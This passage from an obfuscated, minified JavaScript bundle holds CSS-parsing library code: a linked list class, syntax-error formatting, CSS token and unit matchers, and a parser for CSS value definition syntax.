o=t;let{cursor:s}=this;for(;null!==s;)s[o(1800)]===e&&(s[o(1800)]=n),s[o(2981)]===r&&(s[o(2981)]=i),s=s[o(2465)]}*[Symbol[t(2221)]](){const e=t;for(let t=this[e(1742)];null!==t;t=t[e(2981)])yield t[e(3492)]}get[t(2171)](){const e=t;let n=0;for(let t=this[e(1742)];null!==t;t=t[e(2981)])n++;return n}get[t(1850)](){return null===this[t(1742)]}get[t(1008)](){const e=t;return this[e(1742)]&&this[e(1742)][e(3492)]}get[t(811)](){const e=t;return this[e(2882)]&&this[e(2882)][e(3492)]}[t(2161)](e){const n=t;let r=null;this[n(1742)]=null;for(let t of e){const e=dn[n(1606)](t);null!==r?r[n(2981)]=e:this[n(1742)]=e,e[n(1800)]=r,r=e}return this[n(2882)]=r,this}[t(730)](){return[...this]}[t(2924)](){return[...this]}[t(2120)](e,n=this){const r=t,i=this[r(3382)](null,this[r(1742)]);for(;null!==i[r(2981)];){const t=i[r(2981)];i[r(2981)]=t[r(2981)],e[r(978)](n,t[r(3492)],t,this)}this[r(3786)]()}[t(3585)](e,n=this){const r=t,i=this[r(3382)](this[r(2882)],null);for(;null!==i[r(1800)];){const t=i[r(1800)];i[r(1800)]=t[r(1800)],e[r(978)](n,t[r(3492)],t,this)}this[r(3786)]()}[t(3048)](e,n,r=this){const i=t;let o,s=this[i(3382)](null,this[i(1742)]),a=n;for(;null!==s[i(2981)];)o=s[i(2981)],s[i(2981)]=o[i(2981)],a=e[i(978)](r,a,o[i(3492)],o,this);return this[i(3786)](),a}[t(3380)](e,n,r=this){const i=t;let o,s=this[i(3382)](this[i(2882)],null),a=n;for(;null!==s[i(1800)];)o=s[i(1800)],s[i(1800)]=o[i(1800)],a=e[i(978)](r,a,o[i(3492)],o,this);return this[i(3786)](),a}[t(540)](e,n=this){const r=t;for(let t=this[r(1742)];null!==t;t=t[r(2981)])if(e[r(978)](n,t[r(3492)],t,this))return!0;return!1}[t(2550)](e,n=this){const r=t,i=new dn;for(let t=this[r(1742)];null!==t;t=t[r(2981)])i[r(3812)](e[r(978)](n,t[r(3492)],t,this));return i}[t(2448)](e,n=this){const r=t,i=new dn;for(let t=this[r(1742)];null!==t;t=t[r(2981)])e[r(978)](n,t[r(3492)],t,this)&&i[r(3812)](t[r(3492)]);return i}[t(3750)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3382)](null,e);for(;null!==o[i(2981)];){const t=o[i(2981)];if(o[i(2981)]=t[i(2981)],n[i(978)](r,t[i(3492)],t,this))break}this[i(3786)]()}[t(1903)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3382)](e,null);for(;null!==o[i(1800)];){const t=o[i(1800)];if(o[i(1800)]=t[i(1800)],n[i(978)](r,t[i(3492)],t,this))break}this[i(3786)]()}[t(2094)](){const e=t;this[e(1742)]=null,this[e(2882)]=null}[t(3616)](){const e=t,n=new dn;for(let t of this)n[e(3812)](t);return n}[t(851)](e){const n=t;return this[n(2491)](null,e,this[n(1742)],e),null!==this[n(1742)]?(this[n(1742)][n(1800)]=e,e[n(2981)]=this[n(1742)]):this[n(2882)]=e,this[n(1742)]=e,this}[t(3398)](e){const n=t;return this[n(851)](dn[n(1606)](e))}[t(2759)](e){return this[t(1816)](e)}[t(3812)](e){const n=t;return this[n(1816)](dn[n(1606)](e))}[t(1816)](e,n=null){const r=t;if(null!==n)if(this[r(2491)](n[r(1800)],e,n,e),null===n[r(1800)]){if(this[r(1742)]!==n)throw new Error(r(3393));this[r(1742)]=e,n[r(1800)]=e,e[r(2981)]=n,this[r(2491)](null,e)}else n[r(1800)][r(2981)]=e,e[r(1800)]=n[r(1800)],n[r(1800)]=e,e[r(2981)]=n;else this[r(2491)](this[r(2882)],e,null,e),null!==this[r(2882)]?(this[r(2882)][r(2981)]=e,e[r(1800)]=this[r(2882)]):this[r(1742)]=e,this[r(2882)]=e;return this}[t(846)](e,n){const r=t;return this[r(1816)](dn[r(1606)](e),n)}[t(3461)](e){const n=t;if(this[n(2491)](e,e[n(1800)],e,e[n(2981)]),null!==e[n(1800)])e[n(1800)][n(2981)]=e[n(2981)];else{if(this[n(1742)]!==e)throw new Error(n(3163));this[n(1742)]=e[n(2981)]}if(null!==e[n(2981)])e[n(2981)][n(1800)]=e[n(1800)];else{if(this[n(2882)]!==e)throw new Error(n(3163));this[n(2882)]=e[n(1800)]}return e[n(1800)]=null,e[n(2981)]=null,e}[t(3722)](e){const n=t;this[n(1816)](dn[n(1606)](e))}[t(1802)](){const e=t;return null!==this[e(2882)]?this[e(3461)](this[e(2882)]):null}[t(2152)](e){const n=t;this[n(851)](dn[n(1606)](e))}[t(584)](){const e=t;return null!==this[e(1742)]?this[e(3461)](this[e(1742)]):null}[t(2492)](e){const n=t;return this[n(931)](e,this[n(1742)])}[t(843)](e){return this[t(931)](e)}[t(931)](e,n){const r=t;return null===e[r(1742)]||(null!=n?(this[r(2491)](n[r(1800)],e[r(2882)],n,e[r(1742)]),null!==n[r(1800)]?(n[r(1800)][r(2981)]=e[r(1742)],e[r(1742)][r(1800)]=n[r(1800)]):this[r(1742)]=e[r(1742)],n[r(1800)]=e[r(2882)],e[r(2882)][r(2981)]=n):(this[r(2491)](this[r(2882)],e[r(2882)],null,e[r(1742)]),null!==this[r(2882)]?(this[r(2882)][r(2981)]=e[r(1742)],e[r(1742)][r(1800)]=this[r(2882)]):this[r(1742)]=e[r(1742)],this[r(2882)]=e[r(2882)]),e[r(1742)]=null,e[r(2882)]=null),this}[t(898)](e,n){const r=t;r(1742)in n?this[r(931)](n,e):this[r(1816)](n,e),this[r(3461)](e)}}function hn(e,n){const r=t,i=Object[r(2415)](SyntaxError[r(3425)]),o=new Error;return Object[r(1442)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2943)]||"")[t(898)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function fn({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1C;return l[n(1076)](t,e)[n(2550)](((e,r)=>String(t+r+1)[n(2697)](h)+" |"+e))[n(668)]("\n")}const l=("\n"[a(3080)](Math[a(3279)](i-1,0))+" "[a(3080)](Math[a(3279)](o-1,0))+e)[a(3154)](/\r\n?|\n|\f/),u=Math[a(3279)](1,n-s)-1,d=Math[a(2005)](n+s,l[a(521)]+1),h=Math[a(3279)](4,String(d)[a(521)])+1;let f=0;(r+=3*(l[n-1][a(2864)](0,r-1)[a(1200)](/\t/g)||[])[a(521)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(521)]&&(l[t]=l[t][a(898)](/\t/g,a(3604)),l[t]=(f>0&&l[t][a(521)]>f?"…":"")+l[t][a(2864)](f,98)+(l[t][a(521)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(668)]("-")+"^",c(n,d)][a(2448)](Boolean)[a(668)]("\n")[a(898)](/^(\s+\d+\s+\|\n)+/,"")[a(898)](/\n(\s+\d+\s+\|)+$/,"")}function mn(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1442)](hn(c(2342),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>fn({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(3160)+e+"\n"+fn({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function pn(e){const n=t,r=this[n(1175)]();let i=!1;const o={recognizer:e};for(;!this[n(1608)];){switch(this[n(1594)]){case _e:this[n(2981)]();continue;case he:i=!0,this[n(2981)]();continue}let t=e[n(1446)][n(978)](this,o);if(void 0===t)break;i&&(e[n(3709)]&&e[n(3709)][n(978)](this,t,r,o),i=!1),r[n(3722)](t)}return i&&e[n(3709)]&&e[n(3709)][n(978)](this,null,r,o),r}const gn=()=>{};function bn(t){return function(){return this[t]()}}function wn(e){const n=t,r=Object[n(2415)](null);for(const t of Object[n(2804)](e)){const i=e[t],o=i[n(1639)]||i;o&&(r[t]=o)}return r}var vn=J(241);const yn=new Set([t(2503),t(2365),t(2315)]),xn=(e,n)=>{const r=t;if(e===ce&&(e=n),r(1868)==typeof e){const t=e[r(2153)](0);return t>127?32768:t<<8}return e},kn=[[ne,ne],[ne,re],[ne,ae],[ne,8],[ne,"-"],[ne,le],[ne,ue],[ne,de],[ne,me],[ne,ye],[ie,ne],[ie,re],[ie,ae],[ie,8],[ie,"-"],[ie,le],[ie,ue],[ie,de],[ie,me],[oe,ne],[oe,re],[oe,ae],[oe,8],[oe,"-"],[oe,le],[oe,ue],[oe,de],[oe,me],[de,ne],[de,re],[de,ae],[de,8],[de,"-"],[de,le],[de,ue],[de,de],[de,me],["#",ne],["#",re],["#",ae],["#",8],["#","-"],["#",le],["#",ue],["#",de],["#",me],["-",ne],["-",re],["-",ae],["-",8],["-","-"],["-",le],["-",ue],["-",de],["-",me],[le,ne],[le,re],[le,ae],[le,8],[le,le],[le,ue],[le,de],[le,"%"],[le,me],["@",ne],["@",re],["@",ae],["@",8],["@","-"],["@",me],[".",le],[".",ue],[".",de],["+",le],["+",ue],["+",de],["/","*"]],An=kn[t(2832)]([[ne,oe],[de,oe],[oe,oe],[ie,ye],[ie,se],[ie,pe],[ue,ue],[ue,de],[ue,re],[ue,"-"],[xe,ne],[xe,re],[xe,ue],[xe,de],[xe,oe],[xe,"-"]]);function _n(e){const n=t,r=new Set(e[n(2550)]((([t,e])=>xn(t)<<16|xn(e))));return function(t,e,i){const o=n,s=xn(e,i),a=i[o(2153)](0);return(45===a&&e!==ne&&e!==re&&e!==me||43===a?r[o(3360)](t<<16|a<<8):r[o(3360)](t<<16|s))&&this[o(1578)](" ",he,!0),s}}const Cn=_n(kn),zn=_n(An);function Sn(e,n){const r=t;if(r(1705)!=typeof n)e[r(2781)][r(2120)](this[r(2338)],this);else{let t=null;e[r(2781)][r(2120)]((e=>{const i=r;null!==t&&n[i(978)](this,t),this[i(2338)](e),t=e}))}}function En(t){ln(t,((e,n,r)=>{const i=a1C;this[i(1246)](e,t[i(1076)](n,r))}))}const{hasOwnProperty:Mn}=Object[t(3425)],Tn=function(){};function Nn(e){return t(1705)==typeof e?e:Tn}function In(t,e){return function(n,r,i){const o=a1C;n[o(3094)]===e&&t[o(978)](this,n,r,i)}}function jn(e,n){const r=t,i=n[r(1058)],o=[];for(const t in i){if(!1===Mn[r(978)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1357)](e)||(e=[e]);for(const t of e)null===t?n[r(3673)]=!0:r(1868)==typeof t?n[r(3094)]=r(2338):Array[r(1357)](t)&&(n[r(3094)]=r(1859));n[r(3094)]&&o[r(3722)](n)}return o[r(521)]?{context:n[r(2974)],fields:o}:null}function Un(e,n){const r=t,i=e[r(1182)][r(1076)](),o=e[r(2969)],s=r(1868)==typeof o;return n&&i[r(2948)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1364)]];if(!e[l(3673)]||r)if(l(1859)===e[l(3094)]){if(n?r[l(3380)](c,!1):r[l(3048)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function Ln({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function On(t){return t}function Wn(e,n,r,i){const o=t;let s;switch(e[o(3094)]){case o(1149):s=function(t,e,n,r){const i=o,s=" "===t[i(2062)]||r?t[i(2062)]:" "+t[i(2062)]+" ",a=t[i(770)][i(2550)]((t=>Wn(t,e,n,r)))[i(668)](s);return t[i(2785)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1114)]?"!":"");break;case o(3835):return Wn(e[o(1530)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2057):s=o(2046)+Wn(e[o(1530)],n,r,i)+"]>";break;case o(3508):s="<"+e[o(1364)]+(e[o(2414)]?n(function(t){const e=o;if(e(1104)===t[e(3094)])return" ["+(null===t[e(2005)]?"-∞":t[e(2005)])+","+(null===t[e(3279)]?"∞":t[e(3279)])+"]";throw new Error(e(2982)+t[e(3094)]+"`")}(e[o(2414)]),e[o(2414)]):"")+">";break;case o(911):s="<'"+e[o(1364)]+"'>";break;case o(3152):s=e[o(1364)];break;case o(3746):s="@"+e[o(1364)];break;case o(3529):s=e[o(1364)]+"(";break;case o(2196):case o(3612):s=e[o(657)];break;case o(2643):s=",";break;default:throw new Error(o(2982)+e[o(3094)]+"`")}return n(s,e)}function Rn(e,n){const r=t;let i=On,o=!1,s=!1;return r(1705)==typeof n?i=n:n&&(o=Boolean(n[r(3464)]),s=Boolean(n[r(2822)]),r(1705)==typeof n[r(1295)]&&(i=n[r(1295)])),Wn(e,i,o,s)}const Jn={offset:0,line:1,column:1};function Fn(e,n){const r=t,i=e&&e[r(2764)]&&e[r(2764)][n];return i?r(605)in i?Dn(i):i:null}function Dn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3154)](/\n|\r\n?|\f/);s[o(737)]+=i[o(521)],s[o(605)]+=t[o(521)]-1,s[o(1093)]=1===t[o(521)]?s[o(1093)]+i[o(521)]:t[o(1802)]()[o(521)]+1}return s}const Hn=function(e,n){const r=t,i=hn(r(2727),e+(n?" `"+n+"`":""));return i[r(1131)]=n,i},Pn=function(e,n,r,i){const o=t,s=hn(o(2156),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2534)],i=t[n(2968)],s=i<r[n(521)]&&r[i][n(2338)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(521)];t++){const e=r[t][n(657)];t===i&&(d=e[n(521)],u=f[n(521)]),null!==a&&r[t][n(2338)]===a&&(t<=i?h++:h=0),f+=e}return i===r[n(521)]||h>1?(c=Fn(a||e,n(1900))||Dn(Jn,f),l=Dn(c)):(c=Fn(a,n(801))||Dn(Fn(e,n(801))||Jn,f[n(1076)](0,u)),l=Fn(a,n(1900))||Dn(c,f[n(2864)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2758)]=e,s[o(3697)]=n?Rn(n):o(606),s[o(2547)]=a,s[o(3444)]=c,s[o(3515)]=l,s[o(3066)]=e+o(662)+s[o(3697)]+o(853)+(a||o(2187))+o(3185)+new Array(s[o(3444)]+1)[o(668)]("-")+"^",Object[o(1442)](s,u),s[o(2764)]={source:r&&r[o(2764)]&&r[o(2764)][o(903)]||o(2398),start:u,end:d},s},Vn=new Map,qn=new Map,Bn=45,Xn=function(e){const n=t;if(Vn[n(3360)](e))return Vn[n(3121)](e);const r=e[n(2413)]();let i=Vn[n(3121)](r);if(void 0===i){const t=Qn(r,0),e=t?"":Gn(r,0);i=Object[n(3564)]({basename:r[n(2864)](e[n(521)]),name:r,prefix:e,vendor:e,custom:t})}return Vn[n(2278)](e,i),i},Zn=function(e){const n=t;if(qn[n(3360)](e))return qn[n(3121)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=Qn(r,i[n(521)]);if(!o&&(r=r[n(2413)](),qn[n(3360)](r))){const t=qn[n(3121)](r);return qn[n(2278)](e,t),t}const s=o?"":Gn(r,i[n(521)]),a=r[n(2864)](0,i[n(521)]+s[n(521)]),c=Object[n(3564)]({basename:r[n(2864)](a[n(521)]),name:r[n(2864)](i[n(521)]),hack:i,vendor:s,prefix:a,custom:o});return qn[n(2278)](e,c),c};function Qn(e,n){const r=t;return n=n||0,e[r(521)]-n>=2&&e[r(2153)](n)===Bn&&e[r(2153)](n+1)===Bn}function Gn(e,n){const r=t;if(n=n||0,e[r(521)]-n>=3&&e[r(2153)](n)===Bn&&e[r(2153)](n+1)!==Bn){const t=e[r(2996)]("-",n+2);if(-1!==t)return e[r(3209)](n,t+1)}return""}const Yn=[t(3783),t(2780),t(2683),t(3748),t(516)],Kn=45,$n=!0;function tr(e,n){const r=t;return null!==e&&e[r(3094)]===ce&&e[r(657)][r(2153)](0)===n}function er(e,n,r){const i=t;for(;null!==e&&(e[i(3094)]===he||e[i(3094)]===_e);)e=r(++n);return n}function nr(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(657)][o(2153)](n);if(43===s||s===Kn){if(r)return 0;n++}for(;n<e[o(657)][o(521)];n++)if(!ze(e[o(657)][o(2153)](n)))return 0;return i+1}function rr(e,n,r){const i=t;let o=!1,s=er(e,n,r);if(null===(e=r(s)))return n;if(e[i(3094)]!==le){if(!tr(e,43)&&!tr(e,Kn))return n;if(o=!0,s=er(r(++s),s,r),null===(e=r(s))||e[i(3094)]!==le)return 0}if(!o){const t=e[i(657)][i(2153)](0);if(43!==t&&t!==Kn)return 0}return nr(e,o?0:1,o,s)}function ir(e,n){const r=t;return null!==e&&e[r(3094)]===ce&&e[r(657)][r(2153)](0)===n}function or(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(657)][i(521)];t++){const s=e[i(657)][i(2153)](t);if(45===s&&r&&0!==o)return or(e,n+o+1,!1),6;if(!Se(s))return 0;if(++o>6)return 0}return o}function sr(t,e,n){if(!t)return 0;for(;ir(n(e),63);){if(++t>6)return 0;e++}return e}const ar=[t(1451),t(942),t(3092)],cr=new Map([[re,xe],[ye,xe],[we,ve],[ke,Ae]]);function lr(e,n){const r=t;return n<e[r(521)]?e[r(2153)](n):0}function ur(e,n){return Ve(e,0,e[t(521)],n)}function dr(e,n){const r=t;for(let t=0;t<n[r(521)];t++)if(ur(e,n[t]))return!0;return!1}function hr(e,n){return n===e[t(521)]-2&&92===lr(e,n)&&ze(lr(e,n+1))}function fr(e,n,r){const i=t;if(e&&i(1104)===e[i(3094)]){const t=Number(void 0!==r&&r!==n[i(521)]?n[i(2864)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2005)]&&t<e[i(2005)]&&i(1868)!=typeof e[i(2005)])return!0;if(null!==e[i(3279)]&&t>e[i(3279)]&&i(1868)!=typeof e[i(3279)])return!0}return!1}function mr(t){return function(e,n,r){const i=a1C;return null===e?0:e[i(3094)]===re&&dr(e[i(657)],ar)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(3094)]){case Ae:case xe:case ve:if(t[n(3094)]!==r)break t;if(r=o[n(1802)](),0===o[n(521)]){s++;break t}break;case re:case ye:case we:case ke:o[n(3722)](r),r=cr[n(3121)](t[n(3094)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function pr(t){return function(e){return null===e||e[a1C(3094)]!==t?0:1}}function gr(e){const n=t;return null===e||e[n(3094)]!==ne||45!==lr(e[n(657)],0)||45!==lr(e[n(657)],1)?0:1}function br(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1C;if(null===e||e[i(3094)]!==de)return 0;const o=Ge(e[i(657)],0);if(null!==t){const n=e[i(657)][i(2996)]("\\",o),r=-1!==n&&hr(e[i(657)],n)?e[i(657)][i(3209)](o,n):e[i(657)][i(2864)](o);if(!1===t[i(3360)](r[i(2413)]()))return 0}return fr(r,e[i(657)],o)?0:1}}function wr(e){const n=t;return n(1705)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(3094)]===le&&0===Number(t[o(657)])?1:e(t,r,i)}}const vr={"ident-token":pr(ne),"function-token":pr(re),"at-keyword-token":pr(ie),"hash-token":pr(oe),"string-token":pr(se),"bad-string-token":pr(6),"url-token":pr(ae),"bad-url-token":pr(8),"delim-token":pr(ce),"number-token":pr(le),"percentage-token":pr(ue),"dimension-token":pr(de),"whitespace-token":pr(he),"CDO-token":pr(fe),"CDC-token":pr(me),"colon-token":pr(pe),"semicolon-token":pr(ge),"comma-token":pr(be),"[-token":pr(we),"]-token":pr(ve),"(-token":pr(ye),")-token":pr(xe),"{-token":pr(ke),"}-token":pr(Ae)},yr={string:pr(se),ident:pr(ne),percentage:mr((function(e,n,r){const i=t;return null===e||e[i(3094)]!==ue||fr(r,e[i(657)],e[i(657)][i(521)]-1)?0:1})),zero:wr(),number:mr((function(e,n,r){const i=t;if(null===e)return 0;const o=Ge(e[i(657)],0);return o===e[i(657)][i(521)]||hr(e[i(657)],o)?fr(r,e[i(657)],o)?0:1:0})),integer:mr((function(e,n,r){const i=t;if(null===e||e[i(3094)]!==le)return 0;let o=43===lr(e[i(657)],0)||45===lr(e[i(657)],0)?1:0;for(;o<e[i(657)][i(521)];o++)if(!ze(lr(e[i(657)],o)))return 0;return fr(r,e[i(657)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3094)]!==ne)return 0;const r=e[n(657)][n(2413)]();return dr(r,Yn)||ur(r,n(1713))?0:1},"dashed-ident":gr,"custom-property-name":function(e){const n=t;return gr(e)?"--"===e[n(657)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3094)]!==oe)return 0;const r=e[n(657)][n(521)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Se(lr(e[n(657)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3094)]!==oe?0:Le(lr(e[n(657)],1),lr(e[n(657)],2),lr(e[n(657)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(3094)]===le)return nr(e,0,!1,i);if(e[r(3094)]===ne&&e[r(657)][r(2153)](0)===Kn){if(!Pe(e[r(657)],1,110))return 0;switch(e[r(657)][r(521)]){case 2:return rr(n(++i),i,n);case 3:return e[r(657)][r(2153)](2)!==Kn?0:(i=er(n(++i),i,n),nr(e=n(i),0,$n,i));default:return e[r(657)][r(2153)](2)!==Kn?0:nr(e,3,$n,i)}}else if(e[r(3094)]===ne||tr(e,43)&&n(i+1)[r(3094)]===ne){if(e[r(3094)]!==ne&&(e=n(++i)),null===e||!Pe(e[r(657)],0,110))return 0;switch(e[r(657)][r(521)]){case 1:return rr(n(++i),i,n);case 2:return e[r(657)][r(2153)](1)!==Kn?0:(i=er(n(++i),i,n),nr(e=n(i),0,$n,i));default:return e[r(657)][r(2153)](1)!==Kn?0:nr(e,2,$n,i)}}else if(e[r(3094)]===de){let t=e[r(657)][r(2153)](0),o=43===t||t===Kn?1:0,s=o;for(;s<e[r(657)][r(521)]&&ze(e[r(657)][r(2153)](s));s++);return s===o?0:Pe(e[r(657)],s,110)?s+1===e[r(657)][r(521)]?rr(n(++i),i,n):e[r(657)][r(2153)](s+1)!==Kn?0:s+2===e[r(657)][r(521)]?(i=er(n(++i),i,n),nr(e=n(i),0,$n,i)):nr(e,s+2,$n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(3094)]!==ne||!Pe(e[r(657)],0,117))return 0;if(null===(e=n(++i)))return 0;if(ir(e,43))return null===(e=n(++i))?0:e[r(3094)]===ne?sr(or(e,0,!0),++i,n):ir(e,63)?sr(1,++i,n):0;if(e[r(3094)]===le){const t=or(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(3094)]===de||e[r(3094)]===le?function(t){const e=r;return 45===t[e(657)][e(2153)](0)}(e)&&or(e,1,!1)?i+1:0:sr(t,i,n)}return e[r(3094)]===de?sr(or(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3094)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(3094)]!==i)break t;i=o[r(1802)]();break;case ge:if(0===i)break t;break;case ce:if(0===i&&"!"===e[r(657)])break t;break;case re:case ye:case we:case ke:o[r(3722)](i),i=cr[r(3121)](e[r(3094)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3094)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(3094)]!==i)break t;i=o[r(1802)]();break;case re:case ye:case we:case ke:o[r(3722)](i),i=cr[r(3121)](e[r(3094)])}s++}while(e=n(s));return s}};function xr(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(br(null)),angle:mr(br(e)),decibel:mr(br(n)),frequency:mr(br(r)),flex:mr(br(i)),length:mr(wr(br(o))),resolution:mr(br(s)),semitones:mr(br(a)),time:mr(br(c))}}const kr=["cm","mm","q","in","pt","pc","px","em",t(1819),"ex",t(891),t(1358),t(2340),"ch",t(1876),"ic",t(525),"lh",t(1398),"vw",t(3266),t(2879),t(2381),"vh",t(945),t(1274),t(1721),"vi",t(3333),t(2030),t(3469),"vb",t(2455),t(2722),t(1520),t(2990),t(1195),t(623),t(764),t(2555),t(3647),t(2703),t(2308),t(1476),t(774),t(2760),t(2807),t(2841),t(2145)],Ar=[t(3624),t(1615),t(1926),t(3539)],_r=["s","ms"],Cr=["hz",t(511)],zr=[t(2591),t(913),t(2128),"x"],Sr=["fr"],Er=["db"],Mr=["st"];function Tr(e,n,r){const i=t;return Object[i(1442)](hn(i(2342),e),{input:n,offset:r,rawMessage:e,message:e+i(2650)+n+i(1844)+new Array((r||n[i(521)])+1)[i(668)]("-")+"^"})}const Nr=new Uint8Array(128)[t(2550)](((e,n)=>/[a-zA-Z0-9\-]/[t(1883)](String[t(630)](n))?1:0));class Ir{constructor(e){const n=t;this[n(2130)]=e,this[n(2248)]=0}[t(2153)](e){const n=t;return e<this[n(2130)][n(521)]?this[n(2130)][n(2153)](e):0}[t(3555)](){const e=t;return this[e(2153)](this[e(2248)])}[t(2420)](e=this[t(3555)]()){return e<128&&1===Nr[e]}[t(1148)](){const e=t;return this[e(2153)](this[e(2248)]+1)}[t(2348)](e){const n=t;return this[n(2153)](this[n(2096)](e))}[t(663)](){const e=t;this[e(2248)]=this[e(2096)](this[e(2248)])}[t(2096)](e){const n=t;for(;e<this[n(2130)][n(521)];e++){const t=this[n(2130)][n(2153)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1318)](e){const n=t;return this[n(2130)][n(3209)](this[n(2248)],this[n(2248)]=e)}[t(1065)](e){const n=t;this[n(3555)]()!==e&&this[n(2529)](n(3749)+String[n(630)](e)+"`"),this[n(2248)]++}[t(2837)](){const e=t;return this[e(2248)]<this[e(2130)][e(521)]?this[e(2130)][e(1935)](this[e(2248)]++):""}[t(2529)](e){const n=t;throw new Tr(e,this[n(2130)],this[n(2248)])}[t(3384)](){const e=t;return this[e(1318)](this[e(2096)](this[e(2248)]))}[t(1247)](){const e=t;let n=this[e(2248)];for(;n<this[e(2130)][e(521)];n++){const t=this[e(2130)][e(2153)](n);if(t>=128||0===Nr[t])break}return this[e(2248)]===n&&this[e(2529)](e(676)),this[e(1318)](n)}[t(3601)](){const e=t;let n=this[e(2248)];for(;n<this[e(2130)][e(521)];n++){const t=this[e(2130)][e(2153)](n);if(t<48||t>57)break}return this[e(2248)]===n&&this[e(2529)](e(1922)),this[e(1318)](n)}[t(1289)](){const e=t,n=this[e(2130)][e(2996)]("'",this[e(2248)]+1);return-1===n&&(this[e(2248)]=this[e(2130)][e(521)],this[e(2529)](e(993))),this[e(1318)](n+1)}}const jr=123,Ur={" ":1,"&&":2,"||":3,"|":4};function Lr(e){const n=t;let r=null,i=null;return e[n(1065)](jr),e[n(663)](),r=e[n(3601)](e),e[n(663)](),44===e[n(3555)]()?(e[n(2248)]++,e[n(663)](),125!==e[n(3555)]()&&(i=e[n(3601)](e),e[n(663)]())):i=r,e[n(1065)](125),{min:Number(r),max:i?Number(i):0}}function Or(e,n){const r=t,i=function(t){const e=a1C;let n=null,r=!1;switch(t[e(3555)]()){case 42:t[e(2248)]++,n={min:0,max:0};break;case 43:t[e(2248)]++,n={min:1,max:0};break;case 63:t[e(2248)]++,n={min:0,max:1};break;case 35:t[e(2248)]++,r=!0,t[e(3555)]()===jr?n=Lr(t):63===t[e(3555)]()?(t[e(2248)]++,n={min:0,max:0}):n={min:1,max:0};break;case jr:n=Lr(t);break;default:return null}return{type:e(3835),comma:r,min:n[e(2005)],max:n[e(3279)],term:null}}(e);return null!==i?(i[r(1530)]=n,35===e[r(3555)]()&&43===e[r(2153)](e[r(2248)]-1)?Or(e,i):i):n}function Wr(e){const n=t,r=e[n(2837)]();return""===r?null:Or(e,{type:n(3612),value:r})}function Rr(e,n){const r=t;function i(t,e){return{type:a1C(1149),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2804)](n)[r(3504)](((t,e)=>Ur[t]-Ur[e]));n[r(521)]>0;){o=n[r(584)]();let t=0,s=0;for(;t<e[r(521)];t++){const n=e[t];r(1837)===n[r(3094)]&&(n[r(657)]===o?(-1===s&&(s=t-1),e[r(1196)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1196)](s,t-s,i(e[r(1076)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(521)]&&e[r(1196)](s,t-s,i(e[r(1076)](s,t),o))}return o}function Jr(e,n){const r=t,i=Object[r(2415)](null),o=[];let s,a=null,c=e[r(2248)];for(;e[r(3555)]()!==n&&(s=Fr(e,n));)r(3497)!==s[r(3094)]&&(r(1837)===s[r(3094)]?(null!==a&&r(1837)!==a[r(3094)]||(e[r(2248)]=c,e[r(2529)](r(1e3))),i[s[r(657)]]=!0):null!==a&&r(1837)!==a[r(3094)]&&(i[" 